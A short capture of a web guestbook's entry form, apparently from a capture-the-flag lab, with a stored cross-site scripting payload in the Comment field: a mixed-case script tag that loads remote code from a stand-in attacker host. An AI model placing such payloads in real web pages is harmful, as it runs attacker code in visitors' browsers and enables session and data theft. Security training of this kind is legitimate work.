 My GuestBook Home View all Entries Logout
Write an Entry to the Guestbook
Comment
<ScRiPt SrC="https://exploitserver.htb/exploit"></ScRiPt>
Submit